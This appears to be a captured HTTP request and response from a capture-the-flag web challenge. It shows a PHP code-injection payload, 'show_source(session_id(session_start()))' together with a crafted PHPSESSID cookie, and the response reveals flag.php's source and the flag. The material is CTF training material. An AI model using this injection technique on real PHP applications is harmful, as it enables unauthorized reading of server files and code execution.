 Request
Raw Params Headers Hex
GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 81f939d7-53fe-4429-961a-a6cf6fd993e1.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
cookie:PHPSESSID=flag.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 05 Oct 2023 07:13:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{6f1b6df2-56b0-4736-a5eb-e905e5127858}"</span><span style="color: #007700">;
<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>